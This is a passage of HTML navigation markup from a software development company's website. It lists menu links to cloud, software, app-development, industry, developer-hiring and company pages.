                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/cloud-consulting-services/">
                                            Cloud Consulting                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/cloud-migration-services/">
                                            Cloud Migration                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/cloud-integration-services/">
                                            Cloud Integration                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/cloud-application-development/">
                                            Cloud App Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/cloud-managed-services/">
                                            Cloud Managed Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/cloud-security-services/">
                                            Cloud Security Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-3">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
                                    Software Engineering                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/software-development-services/">
                                            Software Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/software-product-development-services/">
                                            Software Product Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ai-software-development-services/">
                                            AI Software Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/software-consulting/">
                                            Software Consulting                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/software-development-for-startups/">
                                            Startups Software Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/enterprise-software-development/">
                                            Enterprise Software Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/software-product-discovery-services/">
                                            Software Product Discovery                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/software-modernization-services/">
                                            Software Modernization                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/software-development-outsourcing-services/">
                                            Software Development Outsourcing                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/api-development-services/">
                                            API Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-4">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
                                    Application Services                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/mobile-app-development/">
                                            Mobile App Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/web-development/">
                                            Web Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/enterprise-app-development/">
                                            Enterprise App Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/app-development-for-startups/">
                                            Startups App Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/saas-application-development/">
                                            SaaS Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/mvp-development/">
                                            MVP Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/application-modernization-services/">
                                            App Modernization                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/progressive-web-app-development/">
                                            Progressive Web Apps                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/game-development-services/">
                                            Game Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-5">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
                                    Digital Solutions                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/digital-twin-services/">
                                            Digital Twin Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/unreal-engine-development-services/">
                                            Unreal Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/digital-transformation-services/">
                                            Digital Transformation                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ui-ux-design-services/">
                                            UI/UX Design                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/qa-software-testing-services/">
                                            QA and Testing                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/digital-marketing-services/">
                                            Digital Marketing                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-dedicated-developers/">
                                            Hire Dedicated Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                
            </div>
        </div>
                    <div class="col-4 border-start p-3 p-xl-4 d-none d-xl-block">
                <a class="border h-100 rounded-3 bg-white d-flex flex-column overflow-hidden text-decoration-none text-body"
                    href="https://www.mindinventory.com/partnership/">
                    <div class="side-title text-sm-sb p-3 d-flex justify-content-between align-items-center">Our Partnerships <i
                            class="icon-arrow-right-1"></i></div>
                    <img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/img/our-partnership.webp"
                        alt="Our Partnerships" class="w-100 h-auto" loading="lazy" width="448" height="280"
                        style="aspect-ratio: 448/280; width: 100%; height: auto;">
                </a>
            </div>
            
    </div>

    </div></li><li class="nav_item "><a class="nav_link" href="javascript:void(0)"><span>Industries</span><i class="dropdown-indicator"></i></a><div class="navbar_inner">    <div class="mega-inner-div overflow-hidden">
        <div class="mega-columns d-flex flex-nowrap flex-column flex-sm-row col-8 ps-lg-0">
                            <div class="mega-col ">
                                                                <div class="column_title py-3">
                            Industries We Serve                        </div>
                    

                    
                        <ul class="mega-col-list ps-0 py-2 list-unstyled">
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/industry/healthcare/">
                                        Healthcare                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/industry/education/">
                                        Education                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/industry/sports/">
                                        Sports                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/industry/retail/">
                                        Retail                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/industry/finance/">
                                        Finance                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/industry/real-estate/">
                                        Real Estate                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/industry/fitness/">
                                        Fitness                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                    </ul>
                                    </div>
                            <div class="mega-col ">
                                                                <div class="column_title py-3">
                            Business Focus                        </div>
                    

                    
                        <ul class="mega-col-list ps-0 py-2 list-unstyled">
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/software-development-for-startups/">
                                        Startup Solutions                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/enterprise-software-development/">
                                        Enterprise Solutions                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/software-product-discovery-services/">
                                        Product Discovery                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/product-prototyping-services/">
                                        Product Prototyping                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/software-product-development-services/">
                                        Product Development                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/mvp-development/">
                                        MVP Development                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/dedicated-software-development-team/">
                                        Dedicated Team                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                    </ul>
                                    </div>
                            <div class="mega-col ">
                                                                <div class="column_title py-3">
                            Growth-driven Solutions                        </div>
                    

                    
                        <ul class="mega-col-list ps-0 py-2 list-unstyled">
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/crm-development-services/">
                                        CRM Development                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/web-portal-development-services/">
                                        Web Portal Development                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/cms-development-services/">
                                        CMS Development                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/erp-software-development/">
                                        ERP Development                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/on-demand-app-development/">
                                        On-demand Solutions                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                    </ul>
                                    </div>
                    </div>
                    <div class="col-4 border-start p-3 p-xl-4 d-none d-xl-block">
                <a class="border h-100 rounded-3 bg-white d-flex flex-column overflow-hidden text-decoration-none text-body"
                    href="https://www.mindinventory.com/partnership/">
                    <div class="side-title text-sm-sb p-3 d-flex justify-content-between align-items-center">Our Partnerships <i
                            class="icon-arrow-right-1"></i></div>
                    <img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/img/our-partnership.webp"
                        alt="Our Partnerships" class="w-100 h-auto" loading="lazy" width="448" height="280"
                        style="aspect-ratio: 448/280; width: 100%; height: auto;">
                </a>
            </div>
                </div>

    </div></li><li class="nav_item "><a class="nav_link" href="javascript:void(0)"><span>Hire</span><i class="dropdown-indicator"></i></a><div class="navbar_inner">    <div class="mega-inner-div overflow-hidden">

        <div class="mega-tabs-wrapper col-8 ps-lg-0 d-flex">

            <!-- TAB HEADERS -->
            <ul class="mega-tab-heads col flex-sm-grow-0 py-sm-2 border-end bg-white ">
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-0">
                        Data &amp; AI                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-1">
                        Mobile                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-2">
                        Frontend                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-3">
                        Backend                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-4">
                        Trending                    </li>
                            </ul>

            <!-- TAB CONTENTS -->
            <div class="mega-tab-contents col">

                                    <div class="mega-tab-content" id="tab-0">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
                                    Data &amp; AI                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-data-scientist/">
                                            Data Scientist                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-data-engineers/">
                                            Data Engineers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-ai-developers/">
                                            AI Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-machine-learning-developers/">
                                            ML Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-ai-agent-developers/">
                                            AI Agent Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-1">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3  py-2">
                                    <a class="list_item_title" href="https://www.mindinventory.com/hire-mobile-app-developers/"> Mobile App Developers                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-flutter-app-developers/">
                                            Flutter Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-iphone-app-developers/">
                                            iOS Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-android-app-developers/">
                                            Android Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-swift-developer/">
                                            Swift Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-react-native-developer/">
                                            React Native Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-2">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3  py-2">
                                    <a class="list_item_title" href="https://www.mindinventory.com/hire-front-end-developers/"> Frontend Developers                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-reactjs-developers/">
                                            React Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-nextjs-developers/">
                                            Next.js Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-vuejs-developer/">
                                            Vue Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-angularjs-developers/">
                                            Angular Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-tailwind-css-developers/">
                                            Tailwind CSS Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-full-stack-developer/">
                                            Full Stack Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-webflow-developers/">
                                            Webflow Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-typescript-developers/">
                                            Typescript Developer                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-3">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3  py-2">
                                    <a class="list_item_title" href="https://www.mindinventory.com/hire-backend-developers/"> Backend Developers                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-node-js-developers/">
                                            Node.js Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-fastapi-developers/">
                                            FastAPI Developer                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-django-developers/">
                                            Django Developer                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-flask-developers/">
                                            Flask Developer                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-golang-developers/">
                                            Golang Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-python-developers/">
                                            Python Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-php-developers/">
                                            PHP Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-4">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
                                    Trending                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-unreal-developers/">
                                            Unreal Engine Developer                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-ui-ux-designer/">
                                            UI/UX Designers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-software-developers/">
                                            Software Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-software-qa-engineers/">
                                            QA Engineers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-devops-engineers/">
                                            DevOps Engineers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-game-developers/">
                                            Game Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-mean-stack-developers/">
                                            MEAN Stack Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-mern-stack-developers/">
                                            MERN Stack Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-remote-developers/">
                                            Hire Remote Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                
            </div>
        </div>
                    <div class="col-4 border-start p-3 p-xl-4 d-none d-xl-block">
                <a class="border h-100 rounded-3 bg-white d-flex flex-column overflow-hidden text-decoration-none text-body"
                    href="https://www.mindinventory.com/partnership/">
                    <div class="side-title text-sm-sb p-3 d-flex justify-content-between align-items-center">Our Partnerships <i
                            class="icon-arrow-right-1"></i></div>
                    <img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/img/our-partnership.webp"
                        alt="Our Partnerships" class="w-100 h-auto" loading="lazy" width="448" height="280"
                        style="aspect-ratio: 448/280; width: 100%; height: auto;">
                </a>
            </div>
            
    </div>

    </div></li><li class="nav_item "><a class="nav_link" href="https://www.mindinventory.com/all-portfolios/"><span>Work</span></a></li><li class="nav_item "><a class="nav_link" href="javascript:void(0)"><span>About</span><i class="dropdown-indicator"></i></a><div class="navbar_inner">    <div class="mega-inner-div overflow-hidden">
        <div class="mega-columns d-flex flex-nowrap flex-column flex-sm-row col-8 ps-lg-0">
                            <div class="mega-col ">
                                                                <div class="column_title py-3">
                            About Company                        </div>
                    

                    
                        <ul class="mega-col-list ps-0 py-2 list-unstyled">
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/about-us/">
                                        About Us                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/about-us/#leadingMinds">
                                        Our Leading Minds                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/testimonials/">
                                        Client Testimonials                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/faq/">
                                        FAQs                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/partnership/">
                                        Our Partnership                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/certifications-compliance-standards/">
                                        Certifications &amp; Compliance                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                    </ul>
                                    </div>
                            <div class="mega-col ">
                                                                <div class="column_title py-3">
                            <a class="list_item_title"
                                href="https://www.mindinventory.com/careers/">Careers                                <i class=" icon-arrow-narrow-up-right"></i>
                            </a>
                        </div>
                    

                    
                        <ul class="mega-col-list ps-0 py-2 list-unstyled">
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/careers/#careerSection">
                                        Current Openings                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/careers/#why-join-us">
                                        Why Join Us                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/careers/#rewards">
                                        Employee Rewards                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/life-at-mi/">
                                        Life @ MindInventory                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                    </ul>
                                    </div>
                            <div class="mega-col ">
                                                                <div class="column_title py-3">
                            <a class="list_item_title"
                                href="https://www.mindinventory.com/blog/insights/">Insights                                <i class=" icon-arrow-narrow-up-right"></i>
                            </a>
                        </div>
                    

                    
                        <ul class="mega-col-list ps-0 py-2 list-unstyled">
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/blog/">
